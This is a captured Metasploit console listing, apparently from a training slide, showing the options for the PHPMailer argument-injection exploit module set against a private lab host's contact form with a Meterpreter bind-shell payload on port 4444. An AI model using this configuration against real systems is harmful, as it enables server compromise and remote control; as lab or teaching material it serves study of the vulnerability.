 msf exploit(multi/http/phpmailer_arg_injection) > options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,typ
RHOSTS 192.168.20.10 yes The target host(s), see https://docs.metasp
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /contact.php yes Path to the application root
TRIGGERURI / no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www/html yes Path to the web root
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.20.10 no The target address
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18